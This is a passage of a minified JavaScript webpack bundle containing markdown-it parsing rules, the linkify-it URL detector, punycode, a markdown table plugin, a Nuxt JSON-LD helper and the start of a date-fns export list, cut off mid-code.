n,c,l,f,d,h,m=t.pos;return 60===t.src.charCodeAt(m)&&(!((n=t.src.slice(m)).indexOf(">")<0)&&(o.test(n)?(f=(c=n.match(o))[0].slice(1,-1),d=t.md.normalizeLink(f),!!t.md.validateLink(d)&&(e||((h=t.push("link_open","a",1)).attrs=[["href",d]],h.markup="autolink",h.info="auto",(h=t.push("text","",0)).content=t.md.normalizeLinkText(f),(h=t.push("link_close","a",-1)).markup="autolink",h.info="auto"),t.pos+=c[0].length,!0)):!!r.test(n)&&(f=(l=n.match(r))[0].slice(1,-1),d=t.md.normalizeLink("mailto:"+f),!!t.md.validateLink(d)&&(e||((h=t.push("link_open","a",1)).attrs=[["href",d]],h.markup="autolink",h.info="auto",(h=t.push("text","",0)).content=t.md.normalizeLinkText(f),(h=t.push("link_close","a",-1)).markup="autolink",h.info="auto"),t.pos+=l[0].length,!0))))}},541:function(t,e,n){"use strict";var r=n(263).HTML_TAG_RE;t.exports=function(t,e){var n,o,c,l=t.pos;return!!t.md.options.html&&(c=t.posMax,!(60!==t.src.charCodeAt(l)||l+2>=c)&&(!(33!==(n=t.src.charCodeAt(l+1))&&63!==n&&47!==n&&!function(t){var e=32|t;return e>=97&&e<=122}(n))&&(!!(o=t.src.slice(l).match(r))&&(e||(t.push("html_inline","",0).content=t.src.slice(l,l+o[0].length)),t.pos+=o[0].length,!0))))}},542:function(t,e,n){"use strict";var r=n(258),o=n(9).has,c=n(9).isValidEntityCode,l=n(9).fromCodePoint,f=/^&#((?:x[a-f0-9]{1,8}|[0-9]{1,8}));/i,d=/^&([a-z][a-z0-9]{1,31});/i;t.exports=function(t,e){var code,n,h=t.pos,m=t.posMax;if(38!==t.src.charCodeAt(h))return!1;if(h+1<m)if(35===t.src.charCodeAt(h+1)){if(n=t.src.slice(h).match(f))return e||(code="x"===n[1][0].toLowerCase()?parseInt(n[1].slice(1),16):parseInt(n[1],10),t.pending+=c(code)?l(code):l(65533)),t.pos+=n[0].length,!0}else if((n=t.src.slice(h).match(d))&&o(r,n[1]))return e||(t.pending+=r[n[1]]),t.pos+=n[0].length,!0;return e||(t.pending+="&"),t.pos++,!0}},543:function(t,e,n){"use strict";t.exports=function(t){var i,e,n,r,o=t.delimiters,c=t.delimiters.length;for(i=0;i<c;i++)if((n=o[i]).close)for(e=i-n.jump-1;e>=0;){if((r=o[e]).open&&r.marker===n.marker&&r.end<0&&r.level===n.level)if(!((r.close||n.open)&&void 0!==r.length&&void 0!==n.length&&(r.length+n.length)%3==0)){n.jump=i-e,n.open=!1,r.end=i,r.jump=0;break}e-=r.jump+1}}},544:function(t,e,n){"use strict";t.exports=function(t){var e,n,r=0,o=t.tokens,c=t.tokens.length;for(e=n=0;e<c;e++)r+=o[e].nesting,o[e].level=r,"text"===o[e].type&&e+1<c&&"text"===o[e+1].type?o[e+1].content=o[e].content+o[e+1].content:(e!==n&&(o[n]=o[e]),n++);e!==n&&(o.length=n)}},545:function(t,e,n){"use strict";var r=n(183),o=n(9).isWhiteSpace,c=n(9).isPunctChar,l=n(9).isMdAsciiPunct;function f(t,e,n,r){this.src=t,this.env=n,this.md=e,this.tokens=r,this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[]}f.prototype.pushPending=function(){var t=new r("text","",0);return t.content=this.pending,t.level=this.pendingLevel,this.tokens.push(t),this.pending="",t},f.prototype.push=function(t,e,n){this.pending&&this.pushPending();var o=new r(t,e,n);return n<0&&this.level--,o.level=this.level,n>0&&this.level++,this.pendingLevel=this.level,this.tokens.push(o),o},f.prototype.scanDelims=function(t,e){var n,r,f,d,h,m,y,v,$,w=t,_=!0,O=!0,x=this.posMax,marker=this.src.charCodeAt(t);for(n=t>0?this.src.charCodeAt(t-1):32;w<x&&this.src.charCodeAt(w)===marker;)w++;return f=w-t,r=w<x?this.src.charCodeAt(w):32,y=l(n)||c(String.fromCharCode(n)),$=l(r)||c(String.fromCharCode(r)),m=o(n),(v=o(r))?_=!1:$&&(m||y||(_=!1)),m?O=!1:y&&(v||$||(O=!1)),e?(d=_,h=O):(d=_&&(!O||y),h=O&&(!_||$)),{can_open:d,can_close:h,length:f}},f.prototype.Token=r,t.exports=f},546:function(t,e,n){"use strict";function r(t){return Array.prototype.slice.call(arguments,1).forEach((function(source){source&&Object.keys(source).forEach((function(e){t[e]=source[e]}))})),t}function o(t){return Object.prototype.toString.call(t)}function c(t){return"[object Function]"===o(t)}function l(t){return t.replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}var f={fuzzyLink:!0,fuzzyEmail:!0,fuzzyIP:!1};var d={"http:":{validate:function(text,t,e){var n=text.slice(t);return e.re.http||(e.re.http=new RegExp("^\\/\\/"+e.re.src_auth+e.re.src_host_port_strict+e.re.src_path,"i")),e.re.http.test(n)?n.match(e.re.http)[0].length:0}},"https:":"http:","ftp:":"http:","//":{validate:function(text,t,e){var n=text.slice(t);return e.re.no_http||(e.re.no_http=new RegExp("^"+e.re.src_auth+"(?:localhost|(?:(?:"+e.re.src_domain+")\\.)+"+e.re.src_domain_root+")"+e.re.src_port+e.re.src_host_terminator+e.re.src_path,"i")),e.re.no_http.test(n)?t>=3&&":"===text[t-3]||t>=3&&"/"===text[t-3]?0:n.match(e.re.no_http)[0].length:0}},"mailto:":{validate:function(text,t,e){var n=text.slice(t);return e.re.mailto||(e.re.mailto=new RegExp("^"+e.re.src_email_name+"@"+e.re.src_host_strict,"i")),e.re.mailto.test(n)?n.match(e.re.mailto)[0].length:0}}},h="biz|com|edu|gov|net|org|pro|web|xxx|aero|asia|coop|info|museum|name|shop|рф".split("|");function m(t){var e=t.re=n(547)(t.__opts__),r=t.__tlds__.slice();function f(t){return t.replace("%TLDS%",e.src_tlds)}t.onCompile(),t.__tlds_replaced__||r.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),r.push(e.src_xn),e.src_tlds=r.join("|"),e.email_fuzzy=RegExp(f(e.tpl_email_fuzzy),"i"),e.link_fuzzy=RegExp(f(e.tpl_link_fuzzy),"i"),e.link_no_ip_fuzzy=RegExp(f(e.tpl_link_no_ip_fuzzy),"i"),e.host_fuzzy_test=RegExp(f(e.tpl_host_fuzzy_test),"i");var d=[];function h(t,e){throw new Error('(LinkifyIt) Invalid schema "'+t+'": '+e)}t.__compiled__={},Object.keys(t.__schemas__).forEach((function(e){var n=t.__schemas__[e];if(null!==n){var r={validate:null,link:null};if(t.__compiled__[e]=r,"[object Object]"===o(n))return!function(t){return"[object RegExp]"===o(t)}(n.validate)?c(n.validate)?r.validate=n.validate:h(e,n):r.validate=function(t){return function(text,e){var n=text.slice(e);return t.test(n)?n.match(t)[0].length:0}}(n.validate),void(c(n.normalize)?r.normalize=n.normalize:n.normalize?h(e,n):r.normalize=function(t,e){e.normalize(t)});!function(t){return"[object String]"===o(t)}(n)?h(e,n):d.push(e)}})),d.forEach((function(e){t.__compiled__[t.__schemas__[e]]&&(t.__compiled__[e].validate=t.__compiled__[t.__schemas__[e]].validate,t.__compiled__[e].normalize=t.__compiled__[t.__schemas__[e]].normalize)})),t.__compiled__[""]={validate:null,normalize:function(t,e){e.normalize(t)}};var m=Object.keys(t.__compiled__).filter((function(e){return e.length>0&&t.__compiled__[e]})).map(l).join("|");t.re.schema_test=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","i"),t.re.schema_search=RegExp("(^|(?!_)(?:[><｜]|"+e.src_ZPCc+"))("+m+")","ig"),t.re.pretest=RegExp("("+t.re.schema_test.source+")|("+t.re.host_fuzzy_test.source+")|@","i"),function(t){t.__index__=-1,t.__text_cache__=""}(t)}function y(t,e){var n=t.__index__,r=t.__last_index__,text=t.__text_cache__.slice(n,r);this.schema=t.__schema__.toLowerCase(),this.index=n+e,this.lastIndex=r+e,this.raw=text,this.text=text,this.url=text}function v(t,e){var n=new y(t,e);return t.__compiled__[n.schema].normalize(n,t),n}function $(t,e){if(!(this instanceof $))return new $(t,e);var n;e||(n=t,Object.keys(n||{}).reduce((function(t,e){return t||f.hasOwnProperty(e)}),!1)&&(e=t,t={})),this.__opts__=r({},f,e),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=r({},d,t),this.__compiled__={},this.__tlds__=h,this.__tlds_replaced__=!1,this.re={},m(this)}$.prototype.add=function(t,e){return this.__schemas__[t]=e,m(this),this},$.prototype.set=function(t){return this.__opts__=r(this.__opts__,t),this},$.prototype.test=function(text){if(this.__text_cache__=text,this.__index__=-1,!text.length)return!1;var t,e,n,r,o,c,l,f;if(this.re.schema_test.test(text))for((l=this.re.schema_search).lastIndex=0;null!==(t=l.exec(text));)if(r=this.testSchemaAt(text,t[2],l.lastIndex)){this.__schema__=t[2],this.__index__=t.index+t[1].length,this.__last_index__=t.index+t[0].length+r;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(f=text.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||f<this.__index__)&&null!==(e=text.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(o=e.index+e[1].length,(this.__index__<0||o<this.__index__)&&(this.__schema__="",this.__index__=o,this.__last_index__=e.index+e[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&text.indexOf("@")>=0&&null!==(n=text.match(this.re.email_fuzzy))&&(o=n.index+n[1].length,c=n.index+n[0].length,(this.__index__<0||o<this.__index__||o===this.__index__&&c>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=o,this.__last_index__=c)),this.__index__>=0},$.prototype.pretest=function(text){return this.re.pretest.test(text)},$.prototype.testSchemaAt=function(text,t,e){return this.__compiled__[t.toLowerCase()]?this.__compiled__[t.toLowerCase()].validate(text,e,this):0},$.prototype.match=function(text){var t=0,e=[];this.__index__>=0&&this.__text_cache__===text&&(e.push(v(this,t)),t=this.__last_index__);for(var n=t?text.slice(t):text;this.test(n);)e.push(v(this,t)),n=n.slice(this.__last_index__),t+=this.__last_index__;return e.length?e:null},$.prototype.tlds=function(t,e){return t=Array.isArray(t)?t:[t],e?(this.__tlds__=this.__tlds__.concat(t).sort().filter((function(t,e,n){return t!==n[e-1]})).reverse(),m(this),this):(this.__tlds__=t.slice(),this.__tlds_replaced__=!0,m(this),this)},$.prototype.normalize=function(t){t.schema||(t.url="http://"+t.url),"mailto:"!==t.schema||/^mailto:/i.test(t.url)||(t.url="mailto:"+t.url)},$.prototype.onCompile=function(){},t.exports=$},547:function(t,e,n){"use strict";t.exports=function(t){var e={};e.src_Any=n(260).source,e.src_Cc=n(261).source,e.src_Z=n(262).source,e.src_P=n(181).source,e.src_ZPCc=[e.src_Z,e.src_P,e.src_Cc].join("|"),e.src_ZCc=[e.src_Z,e.src_Cc].join("|");var r="[><｜]";return e.src_pseudo_letter="(?:(?![><｜]|"+e.src_ZPCc+")"+e.src_Any+")",e.src_ip4="(?:(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.){3}(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)",e.src_auth="(?:(?:(?!"+e.src_ZCc+"|[@/\\[\\]()]).)+@)?",e.src_port="(?::(?:6(?:[0-4]\\d{3}|5(?:[0-4]\\d{2}|5(?:[0-2]\\d|3[0-5])))|[1-5]?\\d{1,4}))?",e.src_host_terminator="(?=$|[><｜]|"+e.src_ZPCc+")(?!-|_|:\\d|\\.-|\\.(?!$|"+e.src_ZPCc+"))",e.src_path="(?:[/?#](?:(?!"+e.src_ZCc+"|"+r+"|[()[\\]{}.,\"'?!\\-]).|\\[(?:(?!"+e.src_ZCc+"|\\]).)*\\]|\\((?:(?!"+e.src_ZCc+"|[)]).)*\\)|\\{(?:(?!"+e.src_ZCc+'|[}]).)*\\}|\\"(?:(?!'+e.src_ZCc+'|["]).)+\\"|\\\'(?:(?!'+e.src_ZCc+"|[']).)+\\'|\\'(?="+e.src_pseudo_letter+"|[-]).|\\.{2,4}[a-zA-Z0-9%/]|\\.(?!"+e.src_ZCc+"|[.]).|"+(t&&t["---"]?"\\-(?!--(?:[^-]|$))(?:-*)|":"\\-+|")+"\\,(?!"+e.src_ZCc+").|\\!(?!"+e.src_ZCc+"|[!]).|\\?(?!"+e.src_ZCc+"|[?]).)+|\\/)?",e.src_email_name='[\\-;:&=\\+\\$,\\.a-zA-Z0-9_][\\-;:&=\\+\\$,\\"\\.a-zA-Z0-9_]*',e.src_xn="xn--[a-z0-9\\-]{1,59}",e.src_domain_root="(?:"+e.src_xn+"|"+e.src_pseudo_letter+"{1,63})",e.src_domain="(?:"+e.src_xn+"|(?:"+e.src_pseudo_letter+")|(?:"+e.src_pseudo_letter+"(?:-|"+e.src_pseudo_letter+"){0,61}"+e.src_pseudo_letter+"))",e.src_host="(?:(?:(?:(?:"+e.src_domain+")\\.)*"+e.src_domain+"))",e.tpl_host_fuzzy="(?:"+e.src_ip4+"|(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%)))",e.tpl_host_no_ip_fuzzy="(?:(?:(?:"+e.src_domain+")\\.)+(?:%TLDS%))",e.src_host_strict=e.src_host+e.src_host_terminator,e.tpl_host_fuzzy_strict=e.tpl_host_fuzzy+e.src_host_terminator,e.src_host_port_strict=e.src_host+e.src_port+e.src_host_terminator,e.tpl_host_port_fuzzy_strict=e.tpl_host_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_port_no_ip_fuzzy_strict=e.tpl_host_no_ip_fuzzy+e.src_port+e.src_host_terminator,e.tpl_host_fuzzy_test="localhost|www\\.|\\.\\d{1,3}\\.|(?:\\.(?:%TLDS%)(?:"+e.src_ZPCc+"|>|$))",e.tpl_email_fuzzy='(^|[><｜]|"|\\(|'+e.src_ZCc+")("+e.src_email_name+"@"+e.tpl_host_fuzzy_strict+")",e.tpl_link_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_fuzzy_strict+e.src_path+")",e.tpl_link_no_ip_fuzzy="(^|(?![.:/\\-_@])(?:[$+<=>^`|｜]|"+e.src_ZPCc+"))((?![$+<=>^`|｜])"+e.tpl_host_port_no_ip_fuzzy_strict+e.src_path+")",e}},548:function(t,e,n){(function(t,r){var o;!function(){e&&e.nodeType,t&&t.nodeType;var c="object"==typeof r&&r;c.global!==c&&c.window!==c&&c.self;var l,f=2147483647,base=36,d=/^xn--/,h=/[^\x20-\x7E]/,m=/[\x2E\u3002\uFF0E\uFF61]/g,y={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},v=Math.floor,$=String.fromCharCode;function w(t){throw new RangeError(y[t])}function map(t,e){for(var n=t.length,r=[];n--;)r[n]=e(t[n]);return r}function _(t,e){var n=t.split("@"),r="";return n.length>1&&(r=n[0]+"@",t=n[1]),r+map((t=t.replace(m,".")).split("."),e).join(".")}function O(t){for(var e,n,output=[],r=0,o=t.length;r<o;)(e=t.charCodeAt(r++))>=55296&&e<=56319&&r<o?56320==(64512&(n=t.charCodeAt(r++)))?output.push(((1023&e)<<10)+(1023&n)+65536):(output.push(e),r--):output.push(e);return output}function x(t){return map(t,(function(t){var output="";return t>65535&&(output+=$((t-=65536)>>>10&1023|55296),t=56320|1023&t),output+=$(t)})).join("")}function k(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function C(t,e,n){var r=0;for(t=n?v(t/700):t>>1,t+=v(t/e);t>455;r+=base)t=v(t/35);return v(r+36*t/(t+38))}function S(input){var t,e,n,r,o,c,l,d,h,m,y,output=[],$=input.length,i=0,_=128,O=72;for((e=input.lastIndexOf("-"))<0&&(e=0),n=0;n<e;++n)input.charCodeAt(n)>=128&&w("not-basic"),output.push(input.charCodeAt(n));for(r=e>0?e+1:0;r<$;){for(o=i,c=1,l=base;r>=$&&w("invalid-input"),((d=(y=input.charCodeAt(r++))-48<10?y-22:y-65<26?y-65:y-97<26?y-97:base)>=base||d>v((f-i)/c))&&w("overflow"),i+=d*c,!(d<(h=l<=O?1:l>=O+26?26:l-O));l+=base)c>v(f/(m=base-h))&&w("overflow"),c*=m;O=C(i-o,t=output.length+1,0==o),v(i/t)>f-_&&w("overflow"),_+=v(i/t),i%=t,output.splice(i++,0,_)}return x(output)}function j(input){var t,e,n,r,o,c,l,q,d,h,m,y,_,x,S,output=[];for(y=(input=O(input)).length,t=128,e=0,o=72,c=0;c<y;++c)(m=input[c])<128&&output.push($(m));for(n=r=output.length,r&&output.push("-");n<y;){for(l=f,c=0;c<y;++c)(m=input[c])>=t&&m<l&&(l=m);for(l-t>v((f-e)/(_=n+1))&&w("overflow"),e+=(l-t)*_,t=l,c=0;c<y;++c)if((m=input[c])<t&&++e>f&&w("overflow"),m==t){for(q=e,d=base;!(q<(h=d<=o?1:d>=o+26?26:d-o));d+=base)S=q-h,x=base-h,output.push($(k(h+S%x,0))),q=v(S/x);output.push($(k(q,0))),o=C(e,_,n==r),e=0,++n}++e,++t}return output.join("")}l={version:"1.4.1",ucs2:{decode:O,encode:x},decode:S,encode:j,toASCII:function(input){return _(input,(function(t){return h.test(t)?"xn--"+j(t):t}))},toUnicode:function(input){return _(input,(function(t){return d.test(t)?S(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return l}.call(e,n,e,t))||(t.exports=o)}()}).call(this,n(549)(t),n(63))},550:function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}}},551:function(t,e,n){"use strict";t.exports={options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}}},552:function(t,e,n){"use strict";t.exports={options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"“”‘’",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},553:function(t,e,n){"use strict";var r=n(554);t.exports=function(t,e){function n(t,line){var e,n,r=t.bMarks[line]+t.sCount[line],head=t.bMarks[line]+t.blkIndent,o=t.skipSpacesBack(t.eMarks[line],head),c=[],l=!1,code=!1;for(e=r;e<o;e++)switch(t.src.charCodeAt(e)){case 92:l=!0;break;case 96:(n=t.skipChars(e,96)-1)>e?e=n:!code&&l||(code=!code),l=!1;break;case 124:code||l||c.push(e),l=!1;break;default:l=!1}return 0===c.length||(c[0]>head&&c.unshift(head-1),c[c.length-1]<o-1&&c.push(o)),c}function o(t,n,line){var meta={text:null,label:null},r=t.bMarks[line]+t.sCount[line],o=t.eMarks[line],c=t.src.slice(r,o).match(/^\[(.+?)\](\[([^\[\]]+)\])?\s*$/);return!!c&&(!!n||(meta.text=c[1],e.autolabel||c[2]?(meta.label=c[2]||c[1],meta.label=meta.label.toLowerCase().replace(/\W+/g,""),meta):meta))}function c(t,r,line){var o,c,l,meta={bounds:null,multiline:null},f=n(t,line);return!(f.length<2)&&(!!r||(meta.bounds=f,e.multiline&&(o=t.bMarks[line]+t.sCount[line],c=t.eMarks[line]-1,meta.multiline=92===t.src.charCodeAt(c),meta.multiline&&(l=t.eMarks[line],t.eMarks[line]=t.skipSpacesBack(c,o),meta.bounds=n(t,line),t.eMarks[line]=l)),meta))}function l(t,e,line){var r,text,meta={aligns:[],wraps:[]},o=n(t,line),c=/^:?(-+|=+):?\+?$/;if(t.sCount[line]-t.blkIndent>=4)return!1;if(0===o.length)return!1;for(r=0;r<o.length-1;r++){if(text=t.src.slice(o[r]+1,o[r+1]).trim(),!c.test(text))return!1;switch(meta.wraps.push(43===text.charCodeAt(text.length-1)),(58===text.charCodeAt(0))<<4|58===text.charCodeAt(text.length-1-meta.wraps[r])){case 0:meta.aligns.push("");break;case 1:meta.aligns.push("right");break;case 16:meta.aligns.push("left");break;case 17:meta.aligns.push("center")}}return!!e||meta}function f(t,e,line){return t.isEmpty(line)}e=t.utils.assign({},{multiline:!1,rowspan:!1,headerless:!1,multibody:!0,autolabel:!0},e||{}),t.block.ruler.at("table",(function(t,n,d,h){var m,y,v,$,w,_,O,x,k,text,C,S,j,b,T,P,D=new r,E=16,R=-1,I=[];if(n+2>d)return!1;if((y=new t.Token("table_open","table",1)).meta={sep:null,cap:null,tr:[]},D.set_highest_alphabet(65536),D.set_initial_state(65792),D.set_accept_states([65552,65553,0]),D.set_match_alphabets({65536:o.bind(this,t,!0),4096:l.bind(this,t,!0),256:c.bind(this,t,!0),16:c.bind(this,t,!0),1:f.bind(this,t,!0)}),D.set_transitions({65792:{65536:256,256:4352},256:{256:4352},4352:{4096:65552,256:4352},65552:{65536:0,16:65553},65553:{65536:0,16:65553,1:65552}}),e.headerless&&(D.set_initial_state(69888),D.update_transition(69888,{65536:4352,4096:65552,256:4352}),(v=new t.Token("tr_placeholder","tr",0)).meta=Object()),e.multibody||D.update_transition(65552,{65536:0,16:65552}),D.set_actions((function(r,f,d){switch(d){case 65536:if(y.meta.cap)break;y.meta.cap=o(t,!1,r),y.meta.cap.map=[r,r+1],y.meta.cap.first=r===n;break;case 4096:y.meta.sep=l(t,!1,r),y.meta.sep.map=[r,r+1],v.meta.grp|=1,E=16;break;case 256:case 16:(v=new t.Token("tr_open","tr",1)).map=[r,r+1],v.meta=c(t,!1,r),v.meta.type=d,v.meta.grp=E,E=0,y.meta.tr.push(v),e.multiline&&(v.meta.multiline&&R<0?R=y.meta.tr.length-1:!v.meta.multiline&&R>=0&&((m=y.meta.tr[R]).meta.mbounds=y.meta.tr.slice(R).map((function(t){return t.meta.bounds})),m.map[1]=v.map[1],y.meta.tr=y.meta.tr.slice(0,R+1),R=-1));break;case 1:v.meta.grp|=1,E=16}})),!1===D.execute(n,d))return!1;if(!y.meta.tr.length)return!1;if(h)return!0;for(y.meta.tr[y.meta.tr.length-1].meta.grp|=1,y.map=O=[n,0],y.block=!0,y.level=t.level++,t.tokens.push(y),y.meta.cap&&((m=t.push("caption_open","caption",1)).map=y.meta.cap.map,null!==y.meta.cap.label&&(m.attrs=[["id",y.meta.cap.label]]),(m=t.push("inline","",0)).content=y.meta.cap.text,m.map=y.meta.cap.map,m.children=[],m=t.push("caption_close","caption",-1)),S=0;S<y.meta.tr.length;S++){for(w=new t.Token("td_th_placeholder","",0),16&(v=y.meta.tr[S]).meta.grp&&(k=256===v.meta.type?"thead":"tbody",(m=t.push(k+"_open",k,1)).map=x=[v.map[0],0],I=[]),v.block=!0,v.level=t.level++,t.tokens.push(v),j=0;j<v.meta.bounds.length-1;j++)if(C=[v.meta.bounds[j]+1,v.meta.bounds[j+1]],""!==(text=t.src.slice.apply(t.src,C)))if(e.rowspan&&I[j]&&"^^"===text.trim())_=I[j].attrGet("rowspan"),I[j].attrSet("rowspan",null===_?2:_+1),w=new t.Token("td_th_placeholder","",0);else{if(k=256===v.meta.type?"th":"td",(m=t.push(k+"_open",k,1)).map=v.map,m.attrs=[],y.meta.sep.aligns[j]&&m.attrs.push(["style","text-align:"+y.meta.sep.aligns[j]]),y.meta.sep.wraps[j]&&m.attrs.push(["class","extend"]),w=I[j]=m,e.multiline&&v.meta.multiline&&v.meta.mbounds){for(text=new Array(v.map[0]).fill("").concat([text.trimRight()]),b=1;b<v.meta.mbounds.length;b++)j>v.meta.mbounds[b].length-2||(C=[v.meta.mbounds[b][j]+1,v.meta.mbounds[b][j+1]],text.push(t.src.slice.apply(t.src,C).trimRight()));for((P=new t.md.block.State(text.join("\n"),t.md,t.env,[])).level=v.level+1,t.md.block.tokenize(P,v.map[0],P.lineMax),T=0;T<P.tokens.length;T++)t.tokens.push(P.tokens[T])}else(m=t.push("inline","",0)).content=text.trim(),m.map=v.map,m.level=v.level+1,m.children=[];m=t.push(k+"_close",k,-1)}else $=w.attrGet("colspan"),w.attrSet("colspan",null===$?2:$+1);t.push("tr_close","tr",-1),1&v.meta.grp&&(k=256===v.meta.type?"thead":"tbody",m=t.push(k+"_close",k,-1),x[1]=v.map[1])}return O[1]=Math.max(x[1],y.meta.sep.map[1],y.meta.cap?y.meta.cap.map[1]:-1),m=t.push("table_close","table",-1),t.line=O[1],!0}),{alt:["paragraph","reference"]})}},554:function(t,e,n){"use strict";function r(){this.__highest_alphabet__=0,this.__match_alphabets__={},this.__initial_state__=0,this.__accept_states__={},this.__transitions__={},this.__actions__={}}r.prototype.set_highest_alphabet=function(t){this.__highest_alphabet__=t},r.prototype.set_match_alphabets=function(t){this.__match_alphabets__=t},r.prototype.set_initial_state=function(t){this.__initial_state__=t},r.prototype.set_accept_states=function(t){for(var i=0;i<t.length;i++)this.__accept_states__[t[i]]=!0},r.prototype.set_transitions=function(t){this.__transitions__=t},r.prototype.set_actions=function(t){this.__actions__=t},r.prototype.update_transition=function(t,e){this.__transitions__[t]=Object.assign(this.__transitions__[t]||Object(),e)},r.prototype.execute=function(t,e){var n,r,o;for(n=this.__initial_state__,r=t;n&&r<e;r++){for(o=this.__highest_alphabet__;o>0&&!(n&o&&this.__match_alphabets__[o].call(this,r,n,o));o>>=4);if(this.__actions__(r,n,o),0===o)break;n=this.__transitions__[n][o]||0}return!!this.__accept_states__[n]},t.exports=r},578:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(579));e.default=function(){return{beforeCreate:function(){var t=this;if(this.$options&&"function"==typeof this.$options.jsonld){var e=this.$options.head;this.$options.head=function(){return o.default.call(t,e)}}}}}},579:function(t,e,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(t){for(var s,i=1,e=arguments.length;i<e;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},r.apply(this,arguments)},o=this&&this.__spreadArray||function(t,e,n){if(n||2===arguments.length)for(var r,i=0,o=e.length;i<o;i++)!r&&i in e||(r||(r=Array.prototype.slice.call(e,0,i)),r[i]=e[i]);return t.concat(r||Array.prototype.slice.call(e))};Object.defineProperty(e,"__esModule",{value:!0});var c=function(t){return null==t||0===Object.keys(t).length};e.default=function(t){var head=function(t,e){return"function"==typeof e?e.call(t):e||null}(this,t),e=function(t,e){var n=e.call(t);return null===n?null:{script:[{hid:"nuxt-jsonld-"+function(s){for(var t=0,i=0;i<s.length;i+=1)t=(t<<5)-t+s.charCodeAt(i),t&=t;return t}(JSON.stringify(n,null,"")).toString(16),type:"application/ld+json",json:n}]}}(this,this.$options.jsonld);return c(head)&&null===e?{}:c(head)?e:null===e?head:r(r({},head),{script:o(o([],head.script||[],!0),e.script,!0)})}},580:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.options||{};e.methods&&e.methods.jsonld&&"function"==typeof e.methods.jsonld&&(e.jsonld=e.methods.jsonld,delete e.methods.jsonld)}},60:function(t,e,n){"use strict";n.d(e,"b",(function(){return ly})),n.d(e,"a",(function(){return tt.a}));var r={};n.r(r),n.d(r,"add",(function(){return Xn})),n.d(r,"addBusinessDays",(function(){return nr})),n.d(r,"addDays",(function(){return Vn})),n.d(r,"addHours",(function(){return ir})),n.d(r,"addISOWeekYears",(function(){return gr})),n.d(r,"addMilliseconds",(function(){return rr})),n.d(r,"addMinutes",(function(){return wr})),n.d(r,"addMonths",(function(){return Kn})),n.d(r,"addQuarters",(function(){return _r})),n.d(r,"addSeconds",(function(){return Or})),n.d(r,"addWeeks",(function(){return xr})),n.d(r,"addYears",(function(){return kr})),n.d(r,"areIntervalsOverlapping",(function(){return Cr})),n.d(r,"clamp",(function(){return Dr})),n.d(r,"closestIndexTo",(function(){return Er})),n.d(r,"closestTo",(function(){return Rr})),n.d(r,"compareAsc",(function(){return Ir})),n.d(r,"compareDesc",(function(){return Ar})),n.d(r,"daysToWeeks",(function(){return Mr})),n.d(r,"differenceInBusinessDays",(function(){return Br})),n.d(r,"differenceInCalendarDays",(function(){return yr})),n.d(r,"differenceInCalendarISOWeekYears",(function(){return Ur})),n.d(r,"differenceInCalendarISOWeeks",(function(){return Hr})),n.d(r,"differenceInCalendarMonths",(function(){return Wr})),n.d(r,"differenceInCalendarQuarters",(function(){return Gr})),n.d(r,"differenceInCalendarWeeks",(function(){return Kr})),n.d(r,"differenceInCalendarYears",(function(){return Zr})),n.d(r,"differenceInDays",(function(){return Qr})),n.d(r,"differenceInHours",(function(){return ro})),n.d(r,"differenceInISOWeekYears",(function(){return io})),n.d(r,"differenceInMilliseconds",(function(){return Jr})),n.d(r,"differenceInMinutes",(function(){return ao})),n.d(r,"differenceInMonths",(function(){return lo})),n.d(r,"differenceInQuarters",(function(){return fo})),n.d(r,"differenceInSeconds",(function(){return po})),n.d(r,"differenceInWeeks",(function(){return ho})),n.d(r,"differenceInYears",(function(){return 